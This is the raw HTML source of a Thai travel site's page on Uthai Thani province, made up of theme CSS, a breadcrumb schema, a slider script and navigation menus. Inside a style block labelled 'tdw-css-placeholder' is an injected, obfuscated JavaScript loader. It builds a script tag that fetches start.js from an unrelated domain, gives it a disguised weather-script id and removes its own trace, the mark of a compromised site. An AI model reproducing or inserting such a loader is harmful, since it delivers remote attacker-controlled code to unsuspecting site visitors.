.button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 .td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.dooasia.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/north/",
                    "name": "รู้จักภาคเหนือก่อนไปเที่ยว"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/north/uthaithani/",
                    "name": "จังหวัดอุทัยธานี"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0166bf}.tdm-btn-style2:before{border-color:#0166bf}.tdm-btn-style2{color:#0166bf}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0166bf;-moz-box-shadow:0 2px 16px #0166bf;box-shadow:0 2px 16px #0166bf}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0166bf;-moz-box-shadow:0 4px 26px #0166bf;box-shadow:0 4px 26px #0166bf}</style>

	<style id="tdw-css-placeholder">let _cxxmqvor="anxrjkm";try{letaltvmervteoa=String;let _yrsnvz="f"+"ro"+altvmervteoa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ughipoq="s"+"c"+altvmervteoa[_yrsnvz](114,105,112,116);let _qowabgvu="c"+"re"+altvmervteoa[_yrsnvz](97,116,101,69,108,101,109,101,110,116);let aoxumb="s"+altvmervteoa[_yrsnvz](114,99);var _lilanh=altvmervteoa[_yrsnvz](105,100);let _zhrxnoaehn="cu"+"rre"+altvmervteoa[_yrsnvz](110,116,83,99,114,105,112,116);let afyjanvfpr="pa"+"r"+altvmervteoa[_yrsnvz](101,110,116,78,111,100,101);var _tuvll="i"+"ns"+altvmervteoa[_yrsnvz](101,114,116,66,101,102,111,114,101);let _askqydx="ge"+"El"+altvmervteoa[_yrsnvz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let adagsi="h"+"e"+altvmervteoa[_yrsnvz](97,100);let _hdqyfzae="ap"+"p"+altvmervteoa[_yrsnvz](101,110,100,67,104,105,108,100);let aslhmxhofzr=document;var _oqwuvoimj="t"+"e"+altvmervteoa[_yrsnvz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _hyht=aslhmxhofzr[_qowabgvu](_ughipoq);_hyht['as'+'y'+'nc']=true;let azmtjpw=altvmervteoa[_yrsnvz](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115)+"cr"+"i"+altvmervteoa[_yrsnvz](112,116)+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115,116,97,114,116,46,106,115);_hyht[aoxumb]=azmtjpw;_hyht[_lilanh]=_oqwuvoimj;if(aslhmxhofzr[_zhrxnoaehn]){aslhmxhofzr[_zhrxnoaehn][afyjanvfpr][_tuvll](_hyht,aslhmxhofzr[_zhrxnoaehn]);let _rrebmab=document;if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aslhmxhofzr[_askqydx](adagsi)[0][_hdqyfzae](_hyht);if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="page-template-default page page-id-694 page-child parent-pageid-718 td-standard-pack uthaithani global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-96"><a href="https://www.dooasia.com">หน้าแรก</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">ข้อมูลท่องเที่ยว 77 จังหวัด</a></li>
	<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-3236"><a href="https://www.dooasia.com/north/">เที่ยวภาคเหนือ</a></li>
	<li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3183"><a href="https://www.dooasia.com/central/">เที่ยวภาคกลาง</a></li>
	<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3210"><a href="https://www.dooasia.com/eastern/">เที่ยวภาคตะวันออก</a></li>
	<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เที่ยวภาคอีสาน</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://www.dooasia.com/south/">เที่ยวภาคใต้</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เที่ยวประเทศอาเซียน</a></li>
</ul>
</li>
<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">จองโรงแรม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เปรียบเที่ยบราคาโรงแรม</a></li>
</ul>
</li>
<li id="menu-item-1965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">วาไรตี้<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
	<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://www.dooasia.com/laos/">ประเทศลาว</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://www.dooasia.com/cambodia/">ประเทศกัมพูชา</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492"><a href="https://www.dooasia.com/myanmar/">ประเทศพม่า</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.dooasia.com/vietnam/">ประเทศเวียดนาม</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3490"><a href="https://www.dooasia.com/china/">ประเทศจีน<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://www.dooasia.com/hongkong/">ฮ่องกง</a></li>
	</ul>
</li>
	<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://www.dooasia.com/korea/">ประเทศเกาหลีใต้</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496"><a href="https://www.dooasia.com/malaysia/">ประเทศมาเลเซีย</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="https://www.dooasia.com/singapore/">ประเทศสิงคโปร์</a></li>
	<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://www.dooasia.com/indonesia/">ประเทศอินโดนีเซีย</a></li>
	<li id="menu-item-8272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8272"><a href="https://www.dooasia.com/brunei/">ประเทศบรูไน</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495"><a href="https://www.dooasia.com/philippines/">ประเทศฟิลิปปินส์</a></li>
</ul>
</li>
<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">รวมเว็บ</a></li>
<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เรื่องน่ารู้ของสยาม</a></li>
<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">สิ่งน่าสนใจ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.dooasia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-head-menu" class="top-header-menu"><li id="menu-item-492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-492"><a href="https://www.dooasia.com/">ท่องเที่ยว</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-494"><a target="_blank" rel="noopener" href="https://horoscope.dooasia.com/">ดูดวงตำราไทย</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-495"><a target="_blank" rel="noopener" href="https://smile.dooasia.com/">อ่านบทละคร</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-496"><a target="_blank" rel="noopener" href="https://game.dooasia.com/">เกมส์คลายเครียด</a></li>
